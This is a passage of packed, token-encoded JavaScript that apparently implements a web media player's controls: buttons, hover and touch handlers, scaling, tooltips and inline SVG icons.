8w;if(B.1I=="2g"){if(J(B.2g)){2D[0]=4Q(B.2g);B.hl=B.2g.V;if(B.2g.P("/")==0){B.wt=1}if(B.2g.P("|")==0){B.Ec=1}if(B.oS==1&&B.2g.P("-")==0){B.wq=1}if(B.2g.P("///")>0&&1g=="4s"){B.c5=B.2g.2E("///");B.2g=2D[0]=B.c5[0]}}}G{if(J(B.1w)){2D[0]=B.1w;if(2D[0].P("///")>0&&2D[0].P("c0")==-1){2D=B.1w.2E("///")}if(J(B.hm)){2D[1]=B.hm}if(B.ht==1){if(J(B.kX)){if(B.kX!=\'\'){2D.4N(B.kX);dS=2D.V-1}}}}}if(1g=="4s"&&B.Ea==1&&J(B.vu)){B.ky=B.3H}C 1f=1H("1T");if(B.1e==\'bk\'){o.bk.1L(1f)}G{o.1P.1L(1f)}C hs=1H("1T");1f.1L(hs);H(1f,{"1e":"1S","1a":0,"1i":0,"1v":1,"cN":"fD","mt":"fz"});if(J(B.3R)){if(B.3R!=\'\'){4y(1f,{"id":(v.id+"bH"+B.3R)})}}if(B.wr==1){H(1f,{"3K":"2R 0.2s 2F"})}if(2D.V>0){1c(i=0;i<2D.V;i++){1w[i]=1H("1T");H(1w[i],{"1e":"1S","1i":0,"1a":0,"aK":"1M","1v":B.a,"3K":"1v 0.1s 2F,2R 0.1s 2F"});if(B.1I=="bF"&&B.2X!=\'\'){if(B.2X.P(".iE")>-1||B.2X.P(".hH")>-1||B.2X.P("c0")>-1){B.2X.P("//")==-1&&B.2X.P("c0")==-1?B.2X=\'//\'+B.2X:\'\';C z=1H("4Z");B.dR=1;z.1r("Eb",vA);z.2X=B.2X;1w[i].1L(z);B.w=1w[i].24;B.h=1w[i].2J;if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"vl")})}}}}if(B.1I=="2g"){B.2a=0;H(1w[i],{"1E":(B.1E),"q0":B.3L,"cN":B.bx,"ef-cq":B.fc+\'px\',"2N":"0 b0 0 b0","9B-7J":"bX"});if(B.26==1){if(B.2g.P("<a ")>-1||1h=="hp"){H(1w[i],{"aK":"2I"})}}if(B.wk==1){H(1w[i],{"3L-dv":"wk"})}2D[i]==\'7R\'?2D[i]=3q("7R"):\'\';1w[i].22=nt(2D[i]);B.w=1w[i].24;B.h=1w[i].2J;if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"Eu")})}}}if(B.1I=="H"){kP=7D(g1,Ev);2D[i]=2D[i].2H(/\\(EP\\)/g,kP);2D[i]=2D[i].2H(/\\(1E\\)/g,B.1E);2D[i]=2D[i].2H(/\\(2T\\)/g,B.2T);C wc=2D[i].1B(0,2D[i].P(\'|||\'));C wg=2D[i].1B(2D[i].P(\'|||\')+3);1w[i].22=wc;lq(wg)}C fX=2D[i].8i();C ho=fX.P(\'<2k\')>-1||fX.P(\'<EQ\')>-1;if(B.1I=="2k"&&(fX.P(\'<g>\')>-1||ho)){1w[i].22=(!ho?"<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>":\'\')+fX+(!ho?"</2k>":\'\');1w[i].24>20?B.w=1w[i].24:\'\';1w[i].2J>20?B.h=1w[i].2J:\'\';H(1w[i],{"Y":B.w,"1b":B.h});if(B.hf!=-1){hD(1w,B.hf)}if(J(B.3R)){if(B.3R!=\'\'){4y(1w[i],{"id":(v.id+"bH"+B.3R+"vl"+i)})}}}1f.1L(1w[i]);i>0?1m(1w[i]):\'\'}9t();if(B.3H=="56"){B.56=1;B.1m=1;o.56?1w[0].22=o.56.k7():\'\'}G{if((bg.24*B.1K<35||bg.2J*B.1K<35)&&B.1I!=\'2g\'){kJ();c4(6F)}G{c4(bg)}}if(1g=="4s"){if(B.dx==1&&J(B.3H)){if(B.3H.P("3N:")==0){C 1U=B.3H.1B(4).2E(",");if(1U.V==2){C kS=1U[1].2E("/");if(kS.V==2){1U[0]==\'hd\'?1U[0]="46":\'\';if(v[1U[0]]==kS[1]){B.a=1;H(1w[0],{"1v":B.a})}}}}}}if(B.26==0){H(1f,{"3O-2z":"1M"})}if(B.dR==1){1m(bg)}if(B.2a==1){g5()}if(B.1e.P("1X")>-1){aV=1}if(B.1e.P("1i")>-1){vk=1}if(B.1e.P("2e")>-1||B.1e.P("1f")>-1){dz=1}2C();C t=\'\';if(B.8c!=0){t+="af("+B.8c+"bY)"}if(B.EN==1){t+=" 3d(-1)"}if(B.EL==1){t+=" 2Z(-1)"}if(t!=\'\'){H(1f,{"2R":t})}if(1g=="c9"){B.1K>-1?H(1f,{"2R":"1K("+B.1K+") af("+B.8c+"bY)"}):\'\';ek()}C 1U=[];C i;if(1g=="1k"){1U=[\'fp\',\'vp\',\'hq\',\'vj\',\'tY\',\'vh\'];1c(i=0;i<1U.V;i++){if(J(B[1U[i]])&&!J(v.1k[1U[i]])){v.1k[1U[i]]=B[1U[i]]}}}if(1g=="1V"){1U=[\'iI\',\'na\',\'n9\'];1c(i=0;i<1U.V;i++){if(J(B[1U[i]])&&!J(3m[1U[i]])){v[1U[i]]=B[1U[i]]}}}B.fC==1?aM():\'\';if(1g=="4s"&&B.on==0){3v(1f)}}E kJ(){if(6F){6F.5X.3x(6F)}6F=1H("1T");H(6F,{"1e":"1S","1i":0,"1a":0,"Y":B.1I=="bF"?bg.24:(bg.24>35?bg.24:35)*B.vb,"1b":B.1I=="bF"?bg.2J:(bg.2J>35?bg.2J:35)*B.va});B=3J(B,\'ld\',\'ld\');if(v.2b.hw==1||B.hw==1){H(6F,{"2f-1E":"#hv","1v":0.5})}1f.1L(6F)}E c4(x){if(1g.P("1d")==0&&X.V==1){B.26=0}if(1g=="4s"&&B.dx==0){B.26=0}if(B.26==1){if(B.ds==1){H(x,{"6g":"3O"})}if(o.1x.2i){x.1r("6N",E(W){W.jy();9k(W)})}G{x.fJ=9k}}G{H(x,{"6g":"6v"})}if(!o.1x.2i){x.dH=4j;x.dG=41}if(B.3D==1||B.2a==1){x.ju=bQ}}E 9t(){if(bg){bg.5X.3x(bg)}bg=1H("1T");H(bg,{"1e":"1S","1i":0,"1a":0});if(J(B.3R)){if(B.3R!=\'\'){4y(bg,{"id":(v.id+"bH"+B.3R+"EM")})}}w=B.w;h=B.h;B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');if(B.1I=="2g"){w=1w[la].24;h=1w[la].2J}B=3J(B,\'bw\',\'bw\');B=3J(B,\'v8\',\'v8\');if(o.1x.6B){B.vL/=B.1K;B.vK/=B.1K;B.vI/=B.1K;B.vJ/=B.1K}if(J(B.3R)&&J(v.4s)&&B.1g=="4s"){if(B.3R!=\'\'&&2V(v.4s)==\'4g\'){1c(C i=0;i<4W.4V(v.4s).V;i++){if(v.4s[i][B.3R]){if(v.4s[i][B.3R]=="qj"){B.on=0}G{C 1U=v.4s[i][B.3R].2E(":");if(1U[0]=="2u-1a"){if(1U[1].P("%")>0){B.hr=2p(1U[1])}G{B.2W=2p(1U[1])}}}}}}}B.h=h;B.w=w;if(B.bg==1){h=h+B.7j+B.7W;w=w+B.6b+B.6K;B.h=h;B.w=w;if(B.1I=="2g"){B.hy=1w[0].2J}}G{B.53=0}H(bg,{"Y":(B.vd==1?vg:w),"1b":h,"nj":(B.hx*h)/2,"2f":B.54,"1v":B.53,"3K":"1v .1s 2F, 2f .1s 2F"});if(B.1I=="bF"){H(bg,{"Y":w,"1b":h,"nj":(B.hx*h/B.1K)/2,})}if(B.nf==1){H(bg,{"2O":"59 5u "+B.nb})}hs.1L(bg)}E 2C(){H(bg,{"1i":(-bg.2J/2),"1a":(-bg.24/2)});if(6F){C x=B.1I=="bF"?bg.24:(bg.24>35?bg.24:35);C y=B.1I=="bF"?bg.2J:(bg.2J>35?bg.2J:35);H(6F,{"1i":(-y/2)+B.ES-B.EX,"1a":(-x/2)+B.EW-B.EV})}1c(i=0;i<2D.V;i++){if(B.1I=="2k"){H(1w[i],{"1i":-3g.5V(2p(1w[i].B.1b))/2,"1a":-2p(1w[i].B.Y)/2})}G{H(1w[i],{"1i":-3g.5V(1w[i].2J)/2,"1a":-1w[i].24/2})}if(bg){H(1w[i],{"1i":(4d(1w[i].B.1i)+B.7j/2-B.7W/2+B.vI/2+B.vJ/2),"1a":(4d(1w[i].B.1a)+B.6b/2-B.6K/2+B.vL/2+B.vK/2)})}}}E 4j(){C i;8f=I;if(B.ad==1){if(on&&J(B.hm)){i=1}G{i=0}if(8w&&ad.V>2){i=2}if(ad[i]){hu();1j(1w[ad[i]])}}if(B.bg==1){if(B.6s!=-1){H(bg,{"1v":B.6s})}if(B.bm!=-1){H(bg,{"2f":B.bm})}}if(B.5Y>-1&&!vE){1c(i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.5Y})}}}if(B.hg!=-1){hD(1w,B.hg)}if(B.ET==1){am=am+45;H(1w[0],{"2R":"af("+am+"bY)"})}if(B.fG>B.1K&&B.fG>-1){1K(B.fG)}if(1g=="1u"&&o.U.9u()){}G{if(B.2a==1&&B.fC!=1){1j(2a);H(2a,{"1v":1})}}if(1g=="5M"){o.X.4I(I);o.4I=I}o.bE=I;o.U.ej(1h,"8f")}E 41(){8f=K;C i;if(B.ad==1){if(on&&J(B.hm)){i=1}G{i=0}if(8w&&ad.V>2){i=2}hu();1j(1w[i])}if(B.bg==1){if(B.6s!=-1){H(bg,{"1v":B.53})}if(B.bm!=-1){H(bg,{"2f":B.54})}}if(B.5Y>-1){1c(i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.a})}}}if(B.fG>-1){1K(B.1K)}if(B.hg!=-1){hD(1w,B.hf)}if(1g=="5M"&&!o.2t){o.X.4I(K);o.4I=K}if(B.2a==1&&B.fC!=1){1m(2a);H(2a,{"1v":0})}o.bE=K;o.U?o.U.ej(1h,"4q"):\'\'}E 9k(W){W.5g=I;if(!hj){o.U.cu(1h);if(1g=="4s"){if(2D){if(2D.V>1){if(on==I){1j(1w[0]);1m(1w[1])}G{1j(1w[1]);1m(1w[0])}}if(B.2a==1&&8z.V>1){3k.22=(on==I?8z[0]:8z[1]);aM()}}if(J(B.ky)){if(on==I){B.3H=B.ky}G{B.3H=B.vu}}if(J(B.c5)){if(B.c5.V>1){if(on==I){6q(B.c5[0])}G{6q(B.c5[1])}}}on=on!=I}if(B.2a==1&&B.fC!=1){1m(2a);H(2a,{"1v":0})}if(B.EU==1){am=am+45;H(1w[0],{"2R":"af("+am+"bY)"})}dp=I;if(B.vz==1||(1h=="vC"&&B.1m==1&&B.vB==1)){o.U.6j()}}}E oU(W){W.5g=I;o.U.cu(1h)}E hu(){1c(C i=0;i<2D.V;i++){if(1w[i].B.6m!="3D"){H(1w[i],{"1v":B.a});1m(1w[i])}}}E vA(){B.dR=0;1m(bg);if(1w[0]){B.w=1w[0].24*B.1K;B.h=1w[0].2J*B.1K;if(B.kB>0){B.h=B.kB*B.1K;H(1w[0],{1b:B.kB})}1K(B.1K)}B.bs=0;9t();kJ();c4(6F);1j(bg);2C();o.U.5i();if(!5r(1f)){3v(1f)}}E wW(W){W.5g=I}E bQ(){aM()}E 1K(x){if(x>0){if(o.1x.6B){H(bg,{"vv":x+""})}G{H(bg,{"2R":"1K("+x+")"})}1c(i=0;i<2D.V;i++){if(o.1x.6B){H(1w[i],{"vv":x+""})}G{H(1w[i],{"2R":"1K("+x+")"})}}3d=x;2Z=x}}E g5(){2a=1H("1T");H(2a,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'1b\':\'2I\',"1v":0,"3K":"1v 0.1s 2F"});7O=1H("1T");B=3J(B,\'dU\',\'dU\');B=3J(B,\'vw\',\'vw\');H(7O,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':B.e0,\'1v\':B.ah,\'2O-6J\':B.ka});3k=1H("1T");H(3k,{\'1e\':\'1S\',\'1a\':B.gc,\'1i\':B.g2,\'1E\':B.lf,\'3L-kd\':B.mo,\'3L-2T\':B.es,"ef-cq":B.mR+\'px\',\'1v\':B.mU,"2y-1b":"1",\'9B-7J\':\'bX\'});if(B.fM==1){6V=1H("1T");6V.22=\'<2k Y="9E" 1b="wX" wN="0 0 8 6" 8a="1.1" 3S="3u://3G.w3.3T/4e/2k" 3S:3U="3u://3G.w3.3T/7g/3U"><cZ id="xB" 5n="1M" 4P="#\'+B.e0.2H("#","")+\'" 4P-pY="pW" 2L="0 0 8 0 4 6"></cZ></2k>\'}if(B.fC==1){H(2a,{"1v":1});c4(2a)}G{H(2a,{"3O-2z":"1M"})}1f.1L(2a);3k.22=B.3k==\'\'?3q(1g):8z[0];2a.1L(7O);2a.1L(3k);if(B.fM==1){2a.1L(6V);if(B.vM=="1X"){H(6V,{\'1e\':\'1S\',\'1X\':10*B.1K,\'2e\':\'-9E\',\'1v\':B.ah})}G if(B.vM=="1a"){H(6V,{\'1e\':\'1S\',\'1a\':10*B.1K,\'2e\':\'-9E\',\'1v\':B.ah})}G{H(6V,{\'1e\':\'1S\',\'1a\':\'50%\',\'2u-1a\':\'-pE\',\'2e\':\'-9E\',\'1v\':B.ah})}}aM()}E aM(){if(B.2a==1){H(2a,{"1i":(dz==1?-h-2a.2J+3:-2a.2J/2)+B.EK-B.EJ,"1a":(aV==1?-3k.24:(dz==1?-w/2:+3k.24))-(dz==1?0:3k.24/2+5)+B.EA-B.EB,"1b":B.g2+B.es+B.xp,"Y":B.xf+3k.24+B.gc});H(7O,{\'1b\':2a.2J});2a.B.5c="3n"}}F.c=E(){R 1f};F.s=E(x){R B[x]};F.ss=E(x,x2){R J(B[x])?B[x][x2]:K};F.g=E(x){94(x){1p"Y":R w;1n;1p"1b":R h;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1g":R 1g;1n;1p"aQ":R aQ;1n;1p"dp":R dp;1n;1p"1I":R B.1I;1n;1p"V":R B.hl?B.hl:0;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"8f":R 8f;1n;1p"1u#":R aQ.P("1u#")==0;1n;1p"29#3Y":R n7;1n;6v:R K}};F.29=E(k,x){94(k){1p"1j":8f?41():\'\';3Y=x;1n;1p"2m":vN(x);1n;1p"6r":6r(1f);1n;1p"3v":3v(1f);1n;1p"1K":1K(x);1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"kF":H(1w[0],{"1v":x});1n;1p"hi":H(1w[0],{"dE":"hi("+x+")"});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"o2":B.o2=x;1n;1p"aV":aV=x;1n;1p"29#3Y":n7=x;1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"5C":B.5C=x;1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n;6v:R K}};E vN(x){if(x&&o.1x.2i){hj=I;2j(wj,fx)}if(!x){if(B.ht==1&&8w){1m(1w[dS]);1j(1w[0]);8w=K}}if(B.dR==1){x?1j(1f):1m(1f)}G{if(1h=="Ez"||1h=="wh"){x?1j(1f):1m(1f)}G{H(1f,{"2m":(x?"51":"1M")})}3Y=x;x?1j(1f):\'\'}}E wj(){hj=K}F.6q=E(2g){6q(2g)};F.oN=E(){H(1f,{"2R":"af("+oQ+"bY)"});oQ+=20};F.we=E(x){if(B.2g.P("{1V}")>-1){6q(B.2g)}};E 6q(2g){if(B.1I=="2g"){if(J(2g)){B.hl=2g.V}2g=(B.Ey==1?\'| \':\'\')+(B.wt==1?\'/ \':\'\')+(B.oS==1&&B.wq==1?\'-\':\'\')+2g;C vS=1w[0].24+(B.bg==1?B.7j+B.7W:0);C vY=1w[0].2J+(B.bg==1?B.7j+B.7W:0);1w[0].22=1g=="4s"?nt(2g):2g;if(B.Ew==1){1w[0].22+=\'<bo B="2m:bU-51;Y:aA"></bo><bo B="2O-1i: b0 5u #jo;2O-1a: b0 5u cO;2O-1X: b0 5u cO;1e: 1S;1X:b0;1i: 50%;2u-1i: -59;"></bo>\'}if(1g=="1V"){H(1w[0],{"Y":"2I","9B-7J":"bX"});if(1w[0].24>o.3h){H(1w[0],{"9B-7J":"lJ","Y":o.3h-B.2W-B.3z-B.6b-B.6K})}}B.w=1w[0].24+(B.bg==1?B.7j+B.7W:0);B.h=1w[0].2J+(B.bg==1?B.7j+B.7W:0);if(vS!=B.w||vY!=B.h||(B.w>0&&oG==0)){oL()}if(1w[0].24>0){oG=B.w}G{if(2g!=\'\'){2j(oL,1t)}}}}E oL(){if(1w[0].24>0){w=B.w=1w[0].24;h=B.h=1w[0].2J;9t();c4(bg);2C();o.U.oD()}}F.w8=E(x){if(B.w5==1&&!o.1x.2i){C l1=1Q.7Y(\'Ex\');C l2=1Q.7Y(\'EC\');C l3=1Q.7Y(\'ED\');if(l1){if(x<=0.2){l3?1m(l3):\'\';l2?1m(l2):\'\';l1?1m(l1):\'\'}if(x>0.2&&x<=0.5){l3?1m(l3):\'\';l2?1m(l2):\'\'}if(x>0.2){l1?1j(l1):\'\'}if(x>0.5){l2?1j(l2):\'\'}if(x>0.5&&x<=0.8){l3?1m(l3):\'\'}if(x>0.8){l3?1j(l3):\'\'}}}};F.dB=E(){if(!on){if(2D){if(2D.V>1&&X.V>1){1m(1w[0]);1j(1w[1])}}if(X.V>1){1g=X[1];if(B.2a==1){3k.22=B.3k==\'\'?3q(X[1]):(8z.V>1?8z[1]:8z[0]);aM()}}if(B.ht==1&&8w){1m(1w[dS]);8w=K}on=I}};F.ow=E(x){if(x==1){B.a=1}G{B.a=0.5}H(1w[0],{"1v":B.a})};F.dw=E(){if(on){if(2D){if(2D.V>1&&X.V>1){1j(1w[0]);1m(1w[1])}}1g=X[0];if(X.V>1){if(B.2a==1){3k.22=B.3k==\'\'?3q(X[0]):8z[0];aM()}}on=K;8w=K}};F.oU=E(){if(B.ht==1){hu();1j(1w[dS]);8w=I}};F.uk=E(){C 2M=K;if(B.1m==1&&B.tV==1){if(5r(o.1W)){2M=I}}if(!2M){6r(1f);C aY=1f.9y("*");1c(C i=aY.V;i--;){H(aY[i],{"5C-2v-5T":"EG"})}3Y=I}};F.ek=E(){ek()};E ek(){3v(1f);C aY=1f.9y("*");1c(C i=aY.V;i--;){H(aY[i],{"5C-2v-5T":"8e"})}3Y=K}F.4h=E(){if(2D.V>0){1c(i=0;i<2D.V;i++){1f.3x(1w[i]);2q 1w[i]}}if(bg){bg.bu("fJ");bg.bu("dH");bg.bu("dG");bg.5X.3x(bg);2q bg}if(B.1e==\'bk\'){o.bk.1L(1f)}G{o.1P.1L(1f)}2q 1f};E nt(x){if(x.P(\'{1d}\')>-1&&J(o.3t)){x=x.2H(\'{1d}\',g8(o.3t.8H().t))}if(x.P(\'{1V}\')>-1){x=x.2H(\'{1V}\',(o.iH?o.iH:(v.1V?v.1V:\'\')))}R x}E hD(1w,tT){1c(C i=0;i<1w.V;i++){C x=["aL","cZ","uV","nk","bT"];1c(C y=0;y<x.V;y++){C z=1w[i].n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P=tT}}}}}};C tQ=E(1h,1g){C i;C B=[];C w;C h;C bg;C 3Y=I;C x0;C y0;C 3d=1;C 2Z=1;C dm=0;C 8P=0;C EF;C 3e;C g7;C 26;C 3a;C wl;C xO;C oI;C uH;C 2a;C 7O;C 3k;C 6V;C 2L=[];C 5d;C gf=-1;C hz;C 8f;C ot;1c(i in bI.S){B[i]=bI.S[i]}C 1g=v[1h].1g;C 1I=v[1h].1I;1c(i in bI[1g]){B[i]=bI[1g][i]}1c(i in v[1h]){B[i]=v[1h][i]}B.w=2p(B.w);B.h=2p(B.h);B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');C 1f=1H("1T");o.1P.1L(1f);1g=="2y"?o.bk=1f:\'\';H(1f,{"1e":"1S","1i":0,"1a":0,"1v":1,"cN":"fD","mt":"fz"});if(B.uR==1){1f.B.5c=5}9t();C 6w=1H("1T");H(6w,{"1e":"1S","2e":0,"1a":3g.5V(-B.w/2),"3K":"2R 0.2s 8Q-in-4q"});if(J(B.3R)){if(B.3R!=\'\'){4y(1f,{"id":(v.id+"bH"+B.3R)})}}1f.1L(6w);if(1g==\'2y\'&&v.5F==1){vV()}if(B.2a==1){g5()}C 7I=1H("1T");e2(7I,0.3,(B.4U==1?"2F-4U(#"+B.uP+", #"+B.hC+")":B.hC),B.w,B.FW);if(B.us==1&&J(B.hF)){C dW=1H("1T");dW.22=B.hF.2H(/\\#ut/g,"#"+B.hC);7I.1L(dW);H(dW,{"1e":"1S","2e":-3g.5V(B.h/2),"1a":0,"3O-2z":"1M"});H(7I,{"6C":"3D","2f":"1M"});C x=["aL","cZ","uV","nk","bT"];1c(C y=0;y<x.V;y++){C z=dW.n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P=B.hC}}}}6w.1L(7I);C He=[];C b1=1H("1T");e2(b1,B.v0,(B.4U==1?"2F-4U(#"+B.uX+", #"+B.uZ+")":B.uZ),0,B.Hf);6w.1L(b1);if(B.Hd==1){C dy=1H("1T");6w.1L(dy);1m(dy)}if(B.5Y>0){C fm=1H("1T");e2(fm,B.uL,B.Hc,0,B.5Y);6w.1L(fm)}C 6M=1H("1T");e2(6M,B.uz,(B.4U==1?"2F-4U(#"+B.wv+", #"+B.1E+")":B.1E),0,B.a);if(B.us==1&&J(B.hF)){C hG=1H("1T");hG.22=B.hF.2H(/\\#ut/g,"#"+B.1E);H(hG,{"1e":"1S","2e":-3g.5V(B.h/2),"1a":0,"3O-2z":"1M"});H(6M,{"6C":"3D","2f":"1M"});6M.1L(hG)}if(B.5B==1){C 7y=1H("1T");B=3J(B,\'nD\',\'nD\');B=3J(B,\'nC\',\'nC\');H(7y,{"1e":"1S","2e":B.h/2,"1X":0,"3O-2z":"1M","3L-2T":(B.uv+"px"),"1E":B.52,"2y-1b":"1t%","2N-1i":B.Ha,"2N-2e":B.Hb,"2N-1a":B.Hg,"2N-1X":B.Hh,"2u-1i":B.Hm,"2u-2e":B.Hl,"2u-1a":B.y9,"2u-1X":B.xc,"2O-6J":(B.uI+"px"),"2m":"1M"});if(B.uJ==1){H(7y,{"2f":"#"+B.uK})}6M.1L(7y);C fQ=K;C fW=K}o.hB=B.h;6w.1L(6M);if(B.eg==1){v.eg=1;C fE=1H("1T");H(fE,{"1e":"1S","1i":0,"1a":0});1f.1L(fE);J(v.2L)?o3(v.2L):\'\'}if(B.3a==1){if(B.dV.8i().P(\'<2k\')>-1){3a=1H("1T");3a.22=B.dV.8i();B=3J(B,\'uG\',\'uG\');H(3a,{"1e":"1S","1i":-10+B.Hk-B.Hj,"1a":-3n,"3O-2z":"1M","1b":20,"Y":B.cf,"1v":B.o8});if(B.gd==1){H(3a,{"2R":"1K(0)"})}G{if(B.ia!=1){H(3a,{"2R":"1K("+B.ia+")"})}}1f.1L(3a);if(B.ov!=-1){C x=["aL","nk","bT"];1c(C y=0;y<x.V;y++){C z=3a.n6("2k "+x[y]);if(z.V>0){1c(C y2=0;y2<z.V;y2++){z[y2].B.4P="#"+B.ov}}}}B.cL=3a.24}G{B.3a=0}}if(B.8c!=0){H(1f,{"2R":"af("+B.8c+"bY)"})}if(B.3D==1){1m(1f);3Y=K}if(1g=="1N"){if(B.1m==1&&B.hA==1){o.e6=I;B.3D=I}G{o.e6=K}}B.8A=0;if(B.8c!=0){B.e8=3g.H9(B.8c);if(B.e8>45&&B.e8<H8){B.8A=90}if(B.e8>H0&&B.e8<xS){B.8A=wF}}E e2(x,y,z,xV,y7){H(x,{"1e":"1S","2e":3g.5V(-B.h/2),"1a":0,"Y":xV,"1b":B.h,"2f":z?(z.P("2F")>-1?z:\'#\'+z):\'\',"2O-6J":B.6t*B.h/2,"1v":y7,"3O-2z":"1M","3K":"Y "+y+"s 2F"})}E 9t(){bg=1H("1T");B=3J(B,\'bw\',\'bw\');C hy=B.h+B.7j+B.7W;C y6=B.w+B.6b+B.6K;if(v.2b.hw==1){B.54=\'#hv\';B.bg=1;B.53=0.5}if(B.bg==1){}G{B.53=0}H(bg,{"1e":"1S","1i":0,"1a":0,"Y":y6,"1b":hy,"nj":(B.hx*hy)/2,"6d":B.54,"1v":B.53});if(B.nf==1){H(bg,{"2O":"59 5u #"+B.nb})}H(bg,{"1i":-B.h/2-B.7j});if(B.26==1){if(B.ds==1){H(bg,{"6g":"3O"})}if(!o.1x.2i){bg.fJ=9k;bg.GY=os;bg.GX=om;bg.ju=bQ}}G{H(bg,{"6g":"6v"})}if(!o.1x.2i){bg.dH=4j;bg.ju=bQ;bg.dG=41}if(o.1x.2i){bg.1r("5L",E(W){W.5g=I;if(!J(W.5m)&&W.9I.V>0){W.5m=W.9I[0].iZ;W.7v=W.9I[0].iW}hz=W;4j(W);om(W)});bg.1r("6N",E(W){W.5g=I;41(W);os(hz)});bg.1r("26",E(W){W.5g=I});bg.1r("kT",E(W){if(!J(W.5m)&&W.9I.V>0){W.5m=W.9I[0].iZ;W.7v=W.9I[0].iW}hz=W;bQ(W)})}H(bg,{"1a":-B.w/2-B.6b});H(bg,{"1i":-B.h/2-B.7j});1f.1L(bg)}E 2C(Y){if(Y!=w){w=Y;o.nI=w;C i9=w/7I.24;H(bg,{"Y":(w+B.6b+B.6K),"1a":-w/2-B.6b,});H(6w,{"1a":-w/2});H(7I,{"Y":w});C xx=b1.24*i9;if(xx>7I.24){xx=7I.24}H(b1,{"Y":xx});H(6M,{"Y":(6M.24*i9)});if(dy){if(!3D(dy)){GV()}}nW(6M.24*i9,K);if(1g=="2y"){so()}if(B.eg==1){bR()}}}E nW(x,1M){if(B.3a==1){if(x<B.cL/2&&B.cf!=20){x=B.cL/2}if(x>w-B.cL/2&&B.cf!=20){x=w-B.cL/2}y=x-w/2-B.cL/2+B.GW-B.H1;C y={"1a":y};1M?y.3K="1M":\'\';H(3a,y)}}E 4j(W){o.U.ej(1h,"8f");if(B.6s!=-1&&B.bg==1){C m=1O 4M({"mc":bg,"1I":"6O","to":B.6s,"1d":0.1,"me":(1h+"bg")})}if(B.3a==1){if(B.x6==1&&J(B.o5)){if(B.g9==1&&3e){}G{3a.22="<2k Y=\'"+B.cf+"\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.o5.8i()+"</2k>"}}if(B.gd==1){H(3a,{"2R":"1K("+B.ia+")","3K":"ge "+B.g3+"s 2F"})}G{if(B.g4!=-1){C m2=1O 4M({"mc":3a,"1I":"6O","to":B.g4,"1d":0.1,"me":(1h+"3a")})}}}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){1j(2a);H(2a,{"1v":1})}if(B.ch>0){H(bg,{"2R":"2Z("+((B.ch-1)/5+1)+")"});H(6w,{"2R":"2Z("+B.ch+")"})}if(1g=="1N"){o.X.4I(I);o.4I=I}o.bE=I}E 41(){if(!g7){if(B.5Y>0){H(fm,{"Y":0})}if(B.6s!=-1&&B.bg==1){C m=1O 4M({"mc":bg,"1I":"6O","to":B.53,"1d":0.1,"me":(1h+"bg")})}if(B.3a==1){if(B.x6==1&&J(B.o5)){if(B.g9==1&&3e){}G{3a.22="<2k Y=\'"+B.cf+"\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.dV.8i()+"</2k>"}}if(B.gd==1){H(3a,{"2R":"1K(0)","3K":"ge "+B.g3+"s 2F"})}G{if(B.g4!=-1){C m2=1O 4M({"mc":3a,"1I":"6O","to":B.o8,"1d":0.1,"me":(1h+"3a")})}}}if(B.ch>0){H(bg,{"2R":"2Z(1)"});H(6w,{"2R":"2Z(1)"})}if(1g=="1N"&&!o.2t){o.X.4I(K);o.4I=K}o.U.ej(1h,"4q")}if(B.2a==1&&(o.O.1o()>0||1g=="1N")){1m(2a);H(2a,{"1v":0})}if(o.cQ&&1g=="2y"){3v(5d);gf=-1}o.bE=K}E 9k(W){W.5g=I}E wW(W){W.5g=I}E os(W){if(1g=="1N"){if(o.7e){g7=I;4x(ot);ot=2j(E(){g7=K;41()},3n)}}nY();o.3e=K;if(B.3a==1){if(B.g9==1&&J(B.oi)){3a.22="<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.dV.8i()+"</2k>"}}9x(W.5m,W.7v);o.U.cu(1h);o.U.cD(W.5m,W.7v);W.5g=I}E om(W){3e=I;if(B.3a==1){if(B.g9==1&&J(B.oi)){3a.22="<2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'>"+B.oi.8i()+"</2k>"}}dm=dr(bg);8P=dC(bg);9x(W.5m,W.7v);6T(26,1,"no")}E 9x(dK,ei){C x;C wE=1Q.gb.ay;C 